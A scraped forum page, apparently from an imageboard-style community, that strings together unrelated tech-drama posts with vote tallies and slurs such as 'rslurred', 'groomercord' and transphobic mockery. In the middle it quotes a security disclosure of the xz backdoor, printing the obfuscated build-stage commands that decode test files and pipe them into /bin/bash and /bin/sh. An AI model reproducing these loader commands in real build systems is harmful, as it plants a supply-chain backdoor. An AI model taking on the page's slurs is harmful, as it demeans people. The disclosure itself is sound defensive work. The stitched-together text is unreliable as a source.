- 14
- 78
- 16
- 53
You gotta understand though, they've only got 160 million per year to spend, you have to prioritize.
- 36
- 63
- 3
- 19
andres freund: genius programmer responsible for one of the most widely used pieces of software in the world, just single-handedly stopped a huge attack from happening. nyt journalist: 'i am too fucking stupid to understand his work and won't even try but it's very boring!!!' pic.twitter.com/eOw54Kzshb
— anton (𝔴𝔞𝔯𝔱𝔦𝔪𝔢) (@atroyn) April 4, 2024
- 10
- 31
tl;dr: some leftoid bullied Truth Social into releasing their source code as per the AGPL which requires derivative source to be published, naturally he's very proud of himself
He also implies the code is shit and people should look for vulnerabilities (to report them responsibly, I'm sure)
Flagged comments:
(make an account and enable "show dead")
Could have done without all the left-wing whining.
The dispersal from left-leaning social media sites wasn't about needing a place to tell lies, moderation on them was ideologically driven and biased, much like the author of this piece.
Nobody likes to be censored, the left has just been doing the censoring for so long they've forgotten how it feels.
This comment and any others critiquing the author or supporting Truth Social will be flagged, effectively deleting them for anyone who doesn't toggle the flag on in settings. What a great site this is. Actually worse than reddit in this regard.
https://news.ycombinator.com/item?id=40028696
The tone of this article reads like the author expected this company to be evil incarnate, because they're Republican, and then they just...aren't.
Seems like there is some cognitive distortion going on where people are being vilified, and then that ends up not matching reality.
- 7
- 41
- 30
- 183
Great thread from Kathryn Tewson about how rslurred this thing is

Based AI telling employer to take worker's tips lmao
- 7
- 32
- 41
- 68
== Compromised Release Tarball ==
One portion of the backdoor is solely in the distributed tarballs. For
easier reference, here's a link to debian's import of the tarball, but it is
also present in the tarballs for 5.6.0 and 5.6.1:
That line is not in the upstream source of build-to-host, nor is
build-to-host used by xz in git. However, it is present in the tarballs
released upstream, except for the "source code" links, which I think github
generates directly from the repository contents:
https://github.com/tukaani-project/xz/releases/tag/v5.6.0
https://github.com/tukaani-project/xz/releases/tag/v5.6.1
This injects an obfuscated script to be executed at the end of configure. This
script is fairly obfuscated and data from "test" .xz files in the repository.
This script is executed and, if some preconditions match, modifies
$builddir/src/liblzma/Makefile to contain
am__test = bad-3-corrupt_lzma2.xz
...
am__test_dir=$(top_srcdir)/tests/files/$(am__test)
...
sed rpath $(am__test_dir) | $(am__dist_setup) >/dev/null 2>&1
which ends up as
...; sed rpath ../../../tests/files/bad-3-corrupt_lzma2.xz | tr " -_" " _-" | xz -d | /bin/bash >/dev/null 2>&1; ...
Leaving out the "| bash" that produces
####Hello####
#��Z�.hj�
eval grep ^srcdir= config.status
if test -f ../../config.status;then
eval grep ^srcdir= ../../config.status
srcdir="../../$srcdir"
fi
export i="((head -c +1024 >/dev/null) && head -c +2048 && (head -c +1024 >/dev/null) && head -c +2048 && (head -c +1024 >/dev/null) && head -c +2048 && (head -c +1024 >/dev/null) && head -c +2048 && (head -c +1024 >/dev/null) && head -c +2048 && (head -c +1024 >/dev/null) && head -c +2048 && (head -c +1024 >/dev/null) && head -c +2048 && (head -c +1024 >/dev/null) && head -c +2048 && (head -c +1024 >/dev/null) && head -c +2048 && (head -c +1024 >/dev/null) && head -c +2048 && (head -c +1024 >/dev/null) && head -c +2048 && (head -c +1024 >/dev/null) && head -c +2048 && (head -c +1024 >/dev/null) && head -c +2048 && (head -c +1024 >/dev/null) && head -c +2048 && (head -c +1024 >/dev/null) && head -c +2048 && (head -c +1024 >/dev/null) && head -c +2048 && (head -c +1024 >/dev/null) && head -c +724)";(xz -dc $srcdir/tests/files/good-large_compressed.lzma|eval $i|tail -c +31265|tr "\5-\51\204-\377\52-\115\132-\203\0-\4\116-\131" "\0-\377")|xz -F raw --lzma1 -dc|/bin/sh
####World####
After de-obfuscation this leads to the attached injected.txt.
== Compromised Repository ==
The files containing the bulk of the exploit are in an obfuscated form in
tests/files/bad-3-corrupt_lzma2.xz
tests/files/good-large_compressed.lzma
committed upstream. They were initially added in
https://github.com/tukaani-project/xz/commit/cf44e4b7f5dfdbf8c78aef377c10f71e274f63c0
Note that the files were not even used for any "tests" in 5.6.0.
Subsequently the injected code (more about that below) caused valgrind errors
and crashes in some configurations, due the stack layout differing from what
the backdoor was expecting. These issues were attempted to be worked around
in 5.6.1:
https://github.com/tukaani-project/xz/commit/e5faaebbcf02ea880cfc56edc702d4f7298788ad
https://github.com/tukaani-project/xz/commit/72d2933bfae514e0dbb123488e9f1eb7cf64175f
https://github.com/tukaani-project/xz/commit/82ecc538193b380a21622aea02b0ba078e7ade92
For which the exploit code was then adjusted:
https://github.com/tukaani-project/xz/commit/6e636819e8f070330d835fce46289a3ff72a7b89
Given the activity over several weeks, the committer is either directly
involved or there was some quite severe compromise of their
system. Unfortunately the latter looks like the less likely explanation, given
they communicated on various lists about the "fixes" mentioned above.
!chuds !nonchuds CHECK YO SELF. YEAR OF THE LINUX DESKTOP 2024 
- 32
- 63
Dear @Apple @AppleSupport @tim_cook
— Rachel Riley MBE 💙 (@RachelRileyRR) April 9, 2024
I’ve just upgraded my software to version iOS 17.4.1, and now, when I type the capital of Israel 🇮🇱, Jerusalem, I’m offered the Palestinian flag emoji. 🇵🇸 This didn’t occur on my phone immediately before this update.
Below is a… pic.twitter.com/Cw9TDmE6VD
- Cream_a_da_crop : Amy Goodman is CIA
- 20
- 38
Current and former Google employees held sit-ins this week at company offices to protest the tech giant's work with the Israeli military, part of the @NoTechApartheid campaign.
— Democracy Now! (@democracynow) April 17, 2024
We speak with three workers speaking out against Big Tech's "complicity with the Israeli occupation." pic.twitter.com/ObwCBrbgGM
- 32
- 29
Torn because he would be like omg ai
- 26
- 41
See also: Part 2
Spoiler:  bans him
bans him 
Edit:
The HN comments get to the core of this:


A moderator on Vaxry's groomercord changed a transgender person's pronouns from "they/them" to "who/cares". Vaxry did nothing about it, and even supported this change, stating that the person was making too big a deal about their pronouns
lmao based
Also someone posted screenshots from his Groomercord where he pings everyone asking for hentai:
Reddit discussions:
- 25
- 36
AIs are now capable of hypnotizing humans
— AI Notkilleveryoneism Memes ⏸️ (@AISafetyMemes) April 20, 2024
Why this matters: soon, AGIs may be able to mind control us
This isn’t sci-fi, this already happens!
EXAMPLE #1: Did you know chicken brains have an “off button“? We hypnotize them… because we’re smarter!
And it’s not just chickens… https://t.co/YzWYEP8kbz pic.twitter.com/HEx8nls101
- 8
- 47
- 4
- 22
- 18
- 32



































 Laugh
Laugh  Love
Love 















 IF YOU RUN THE LASTEST FEDORA OR DEBIAN RELEASE YOU MAY BE COMPROMISED. A CODECEL HAS INJECTED MALWARE TARGETING SSH CREDENTIALS.
IF YOU RUN THE LASTEST FEDORA OR DEBIAN RELEASE YOU MAY BE COMPROMISED. A CODECEL HAS INJECTED MALWARE TARGETING SSH CREDENTIALS.